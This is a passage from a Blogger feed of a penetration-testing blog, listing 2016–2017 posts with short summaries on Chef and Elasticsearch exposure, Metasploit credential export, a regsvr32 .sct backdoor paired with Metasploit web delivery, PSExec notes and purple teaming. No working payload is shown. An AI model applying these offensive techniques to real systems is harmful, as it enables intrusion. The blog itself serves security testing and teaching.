"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_v69hKY9jVQ8q8C6_KJe5ACu1VqqdWPlXqdoHm8ppw2O4f2TBoRelLy4uu8bX3bTOQHMONwvTbSOR_RDp7t7VKBiLa1ag7tMa3aZfBc8dSoJYXzbBtBnrhCzNLn8baQKsimTv0WYy2U\/s72-c\/Screen+Shot+2017-01-11+at+10.16.21+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8370092759511755302"},"published":{"$t":"2017-01-12T08:00:00.000-05:00"},"updated":{"$t":"2017-01-12T09:20:15.712-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chef"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Chef) "},"summary":{"type":"text","$t":"Notes on Chef from the 2015 Devoops Talk. Posting it so i can remove it from the slide deck but still refer to it. \u0026nbsp;Also relevant from a common problems with devops theme.\n\nChef allows you to define the state your servers (local or cloud) should be in and enforces it.\n\nWeb Interface\n\n\n\n\n\n\n\n\n\nEnvironment Leakage\n\n\n\n\n\n\n\ndatabags\n\n\n\n\n\n\nknife is a Chef command line utility. The credentials are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8370092759511755302\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8370092759511755302","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8370092759511755302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8370092759511755302"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-chef.html","title":"DevOoops: Client Provisioning (Chef) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAdsj5KsCWu19PqZwfFZcvgHr9kg6_GPNfljgNcTN1FE3LG0M1YhVJ03_WaJsVs7A1NI_nL3La-_cQbZuh6ww9Sk_K0uxFBgrr5bIrAL_aVBBhgNI9pXqVzKObfLrHViCAsNK1o3htNv4\/s72-c\/chef-web2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7959608843693658671"},"published":{"$t":"2017-01-11T21:25:00.000-05:00"},"updated":{"$t":"2017-01-14T12:43:36.820-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elasticsearch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Elasticsearch"},"summary":{"type":"text","$t":"Notes from the Devoops talk on Elastic Search\n\nElasticsearch\u0026nbsp;Provides\na distributed, multitenant-capable full-text search engine with a RESTful web\ninterface and schema-free JSON documents.\n\nGET\nrequest to port 9200 will show version\n\n\"version\" : {\n\n\"number\"\n: \"1.2.4\"\n\n\nNo Authentication (initially)\n\nCan search stored data via HTTP API\n\nUpdate data with PUT request\n\nJoin an open cluster and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7959608843693658671\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7959608843693658671","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7959608843693658671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7959608843693658671"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-elasticsearch.html","title":"DevOoops: Elasticsearch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHZYonOjLMlnZC2LjO_NWq5E6UU2xbPSFm0P7X7H2xJ-BFEE455XWsBJJXdbMuc12VjYjckPcp-2CdKXsZyGVi_EeJU1lc6pNRTENt-4PsXDtjpEJzoMjdc8hXzj3KyDEEPZsWd2Sp_Q\/s72-c\/elastic-search.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3199343128547139911"},"published":{"$t":"2016-12-20T16:33:00.000-05:00"},"updated":{"$t":"2016-12-20T16:33:05.072-05:00"},"title":{"type":"text","$t":"Hacking Complex Systems"},"summary":{"type":"text","$t":"Back in the day, you could download a piece of software, reverse engineer \/ fuzz it, find bugs, notify the vendor, post on Full Disclosure, watch a patch come out, and move on to the next bug.\n\nThese days systems have become very complex. A system might include:\n\nA HID (Touch screen, keyboard, other devices)\nData Inputs (USB key, Bluetooth, Wireless, Satellite, Cell)\nFirmware (BIOS or other "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3199343128547139911\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3199343128547139911","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3199343128547139911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3199343128547139911"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/12\/hacking-complex-systems.html","title":"Hacking Complex Systems"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8972341960088187415"},"published":{"$t":"2016-11-06T18:39:00.000-05:00"},"updated":{"$t":"2016-12-13T11:04:25.432-05:00"},"title":{"type":"text","$t":"On Nation States and Sophistication "},"summary":{"type":"text","$t":"Thomas Ptacek made an interesting tweet today about Nation States, and if the term has any meaning, which got me thinking. In light of the numerous breaches that have been occurring, affecting both commerce, government, and potentially even elections, I decided to take some time to write down my thoughts on some of the subjects that come up when these events occur. \n\nFirst lets talk about victim "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8972341960088187415\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8972341960088187415","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8972341960088187415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8972341960088187415"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/11\/on-nation-states-and-sophistication.html","title":"On Nation States and Sophistication "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3747200219350894441"},"published":{"$t":"2016-08-13T19:48:00.001-04:00"},"updated":{"$t":"2016-08-13T19:48:20.470-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Exporting workspaces from your MSF database"},"summary":{"type":"text","$t":"Quick and dirty hack to export all your findings\/host\/services\/etc and creds from your metasploit database\n\nNormally you'd do this with a:\n\nworkspace myworkspace\ndb_export -f xml -a \/path\/to\/file.xml\ndb_export -f pwdump -a \/path\/to\/file.pwdump\n\nThis can be tedious if you want to spin down an instance with tons of workspaces on it. \u0026nbsp;So I wrote a quick resource script to get it done. \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3747200219350894441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3747200219350894441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/exporting-workspaces-from-your-msf.html","title":"Exporting workspaces from your MSF database"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUsSq-t39SHCeLYB9nRKJef8eeSu_haatKxqg2dy29yuf-UT_BXIcEpHBb-fcwQIC0iyn47FsFR8vvDBrhhJU9FstuuccaZnpBz0Sg3Uz2rpzJ93cM3szfnRj_mUO3QSELtbkd-p50Q8\/s72-c\/Screen+Shot+2016-08-13+at+11.36.00+AM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8751109170827898764"},"published":{"$t":"2016-08-01T12:21:00.002-04:00"},"updated":{"$t":"2016-08-01T17:35:39.566-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"full disclosure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vulnerability"}],"title":{"type":"text","$t":"Got any RCEs?"},"summary":{"type":"text","$t":"\n\n\nSecurity is a boomin’, and so there are many different appliances to protect your network. Some of them do very little to protect, some of them open new holes in your network.\n\nIn line with best practice, many Security teams capture all network traffic using a variety of solutions, some closed, some open source. Once the traffic is stored, it can be used to detect badness, or just examine "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8751109170827898764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8751109170827898764","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751109170827898764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751109170827898764"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/got-any-rces.html","title":"Got any RCEs?"}],"author":[{"name":{"$t":"Javuto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343289161619699013"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB_-E2y37TdEN3kf2hQWXCOXN-Z6MAf2L32p28aGnar3nfHXHV0hvhERP-KRESbn6yk4WpQHh9l7VWHPQ5JzAjp2EejdLgd36tOoSRGAqAuyCEGb68JGTiNFVb9_q6nQ\/s220\/profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh6.googleusercontent.com\/B31suDI2IuaZo1yQPOzXynk5hyjQnDts_h0pJco1Wa0c8CdLAvvnD-qFe-VQXmbdCd0zCnQwhlj3jfrSMgM0EFQOMrAue0tawHsaUyOCzVE4MWcOCvBL6KdBObCLRofLO05kGFXY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6375972378468374843"},"published":{"$t":"2016-06-13T13:57:00.000-04:00"},"updated":{"$t":"2016-06-13T13:57:01.499-04:00"},"title":{"type":"text","$t":"Attack Research is Hiring!"},"summary":{"type":"text","$t":"It is very rare we post a public job ad. \u0026nbsp;Right now we have one position open with more on the way. \u0026nbsp;\n\n\nhttp:\/\/www.attackresearch.com\/jobs.html\n\n\nPlease take a look and apply if interested.  Or if you know anyone interested, please pass the word along.\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6375972378468374843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6375972378468374843","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6375972378468374843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6375972378468374843"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/06\/attack-research-is-hiring.html","title":"Attack Research is Hiring!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2327124681400690605"},"published":{"$t":"2016-05-25T19:09:00.001-04:00"},"updated":{"$t":"2016-05-25T19:09:42.674-04:00"},"title":{"type":"text","$t":"BlackHat 2016 Classes"},"summary":{"type":"text","$t":"BlackHat 2016 is quickly approaching! \u0026nbsp;Early registration ends on Friday. \u0026nbsp;So can save a few bucks and use that to go to Defcon 2016.\n\n\nThis year we have decided to split our Tactical Exploitation class into the two major platforms that are covered; Windows and UNIX. \u0026nbsp;The classes are scheduled back to back. \u0026nbsp;So if you sign up for both classes you will get the same Tactical "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2327124681400690605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2327124681400690605","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2327124681400690605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2327124681400690605"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/blackhat-2016-classes.html","title":"BlackHat 2016 Classes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3232966958810567982"},"published":{"$t":"2016-05-10T22:42:00.002-04:00"},"updated":{"$t":"2016-05-11T10:01:21.156-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Subtee regsvr32 sct with metasploit web delivery"},"summary":{"type":"text","$t":"So I put this out on twitter but failed to document it for historical reasons\/find it when I need it.\n\nI was able to replace the PoC payload with the payload from Metasploit's web delivery and it worked just fine.\n\noriginal PoC here:\u0026nbsp;https:\/\/gist.github.com\/subTee\/24c7d8e1ff0f5602092f58cbb3f7d302#file-backdoor-sct\n\nBelow we can see the replaced payload:\n\n\n\n\n\n...and receiving the shell after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3232966958810567982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3232966958810567982","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/subtee-regsrv32-sct-with-metasploit-web.html","title":"Subtee regsvr32 sct with metasploit web delivery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H5_fF_tL9u5Eo_IxBaqJgVOABYGqtB58PcUqYOPe5xbjjOIt0JEU2s65BkHVYx9SNL_k1Yc1BkvF-32bYPxmyYg9bKdMTY75GRXKkZMHWjwQXGkqhvhvZPc9hvqwkVzhwEjx9UnUlX8\/s72-c\/ChIjdtsUcAAajxa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5502696493399467168"},"published":{"$t":"2016-03-21T09:00:00.000-04:00"},"updated":{"$t":"2016-10-18T19:57:47.163-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blue teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purple teaming"}],"title":{"type":"text","$t":"More on Purple Teaming"},"summary":{"type":"text","$t":"I wanted to add a bit more context\/info\/explanation on Purple Teaming after publishing the Ruxcon slides as well as Facebook and Twitter interactions on that topic.\n\nWhat is Purple Teaming?\n\nCurrently, there are as many definitions for Purple Teaming as there are talks and blog posts on the subject but I'm going to throw mine in as well.\n\nPurple Teaming is \"conducting focused pentesting (up to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5502696493399467168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5502696493399467168","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5502696493399467168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5502696493399467168"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/03\/more-on-purple-teaming.html","title":"More on Purple Teaming"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4711485989177359365"},"published":{"$t":"2016-03-15T16:55:00.002-04:00"},"updated":{"$t":"2016-03-15T16:58:23.618-04:00"},"title":{"type":"text","$t":"APT Ransomware"},"summary":{"type":"text","$t":"Yesterday this article came out from Reuters: http:\/\/www.reuters.com\/article\/us-china-ransomware-idUSKCN0WG2L5.\n\nI thought it would be useful to make a post explaining the situation a little more in-depth.\n\nMyself and several colleges (InGuardians, G-C Partners) have been engaged in related, high-impact incident response engagements over recent months.\n\nWe have been working together to correlate "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4711485989177359365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4711485989177359365","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4711485989177359365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4711485989177359365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/03\/apt-ransomware.html","title":"APT Ransomware"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8787907615271023004"},"published":{"$t":"2016-02-27T10:04:00.000-05:00"},"updated":{"$t":"2016-02-27T18:07:48.045-05:00"},"title":{"type":"text","$t":"CCDC Quals Notes (metasploit)"},"summary":{"type":"text","$t":"Some quick notes for interesting stuff to keep for CCDC Quals\/Notes\n\n\nRapid Fire PSExec\n\nUse db_nmap to scan and populate the databse or db_import to import nmap xml into your workspace. \u0026nbsp;This one uses open port 445 to query the database\n\n\nhttps:\/\/gist.github.com\/carnal0wnage\/d058913628ba4a3d6363\n\nThis one uses open service of smb to query the database\n\n\nhttps:\/\/gist.github.com\/carnal0wnage\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8787907615271023004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8787907615271023004","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8787907615271023004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8787907615271023004"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/02\/ccdc-quals-notes-metasploit.html","title":"CCDC Quals Notes (metasploit)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7125215208651217241"},"published":{"$t":"2016-01-18T11:17:00.004-05:00"},"updated":{"$t":"2016-01-18T11:17:59.348-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blue teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purple teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"},"summary":{"type":"text","$t":"Note:\nI wrote a bunch of this while still at Facebook but have since changed jobs. \u0026nbsp;Anything FB is now replaced with $previousjob since I cant speak for them anymore. This was supposed to go on \u0026nbsp;their Protect The Graph post but never happened. The content was useful (I hope) so hopefully people will get something from it. \u0026nbsp;Also slides release here and at the bottom.\n\n---\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7125215208651217241\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7125215208651217241","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/purple-teaming-lessons-learned-ruxcon.html","title":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4562897055507088420"},"published":{"$t":"2016-01-02T23:06:00.002-05:00"},"updated":{"$t":"2016-01-02T23:07:04.455-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coolest Dad ever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emulators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAME"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raspberry pi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RetroPie"}],"title":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 2)"},"summary":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026amp; RetroPie (Part 2)\n\nMAME\n\nThe RetroPie readme on ROM Management is here:\nhttps:\/\/github.com\/RetroPie\/RetroPie-Setup\/wiki\/Managing-ROMs\n\nPrepare to spend a bunch of time here. \u0026nbsp;You basically drop the ROMs for the appropriate emulator in its folder inside of RetroPie\/roms\/mame-*\n\nAh but whats the appropriate emulator? \u0026nbsp;I'm still muddling through"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4562897055507088420\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4562897055507088420","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4562897055507088420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4562897055507088420"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/arcade-gaming-system-on-raspberry-pi-2_2.html","title":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 2)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_w_az2qavzC7O0EHeIMZhhVSg-SE_zHqpkNIqlnBQFfgDfbiSPdGKkDAEQN4fV-ampyYdLQ8ImZm5XsBYMeFLowNVwyLKmBL724pocSEiSF_b6rErRy5eckmddSSj0WNEfBJQN0rVeo\/s72-c\/Screen+Shot+2016-01-02+at+6.53.39+PM.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8910583227533886477"},"published":{"$t":"2016-01-02T16:13:00.001-05:00"},"updated":{"$t":"2016-01-02T16:13:32.882-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coolest Dad ever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emulators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAME"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raspberry pi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RetroPie"}],"title":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 1)"},"summary":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026amp; RetroPie (Part 1)\n\nI've been wanting an arcade system every since Rec Room Masters\u0026nbsp;posted an ad on my Facebook feed last year. 